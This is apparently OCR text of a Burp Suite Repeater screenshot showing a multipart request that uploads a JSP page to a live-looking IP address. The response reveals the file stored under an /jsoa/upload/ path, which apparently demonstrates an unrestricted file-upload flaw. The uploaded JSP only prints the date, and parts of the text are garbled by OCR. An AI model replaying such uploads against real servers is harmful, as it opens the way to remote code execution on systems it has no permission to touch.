 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://183.60.189.187 ?
Request
Pretty Raw Hex \n
22 <%@ page language="java" contentType="text/html; charset=UTF-8"
23 pageEncoding="UTF-8"%>
24 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
25 <html>
26 <head>
27 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
28 <title>JSP(ub>: öôô</title>
29 </head>
30 <body>
31 <%
32 Date d = new Date();
33 SimpleDateFormat df = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
34 String now = df.format(d);
35 %>
36
37 SMöô<%=now %>
38 </body>
39 </html>
40
41
42 ------WebKitFormBoundarykAYGtug4njWaLrSo
43 Content-Disposition: form-data; name="submit"
44
45
46 ------WebKitFormBoundarykAYGtug4njWaLrSo--
47
? Search... 0 matches
Response
Pretty Raw Hex Render \n
7
8
9
10
11
12
13
14
15
16
17
18
19 yle-Chrome.css" rel="stylesheet" type="text/css" />
20
21
22
23
24
25
26
27 Id("imgLogo").src="/jsoa/upload/2021/logo/2021_1639935670086600217.jsp/
28
29
30
31
32
33
? Search... 0 matches
INSPECTOR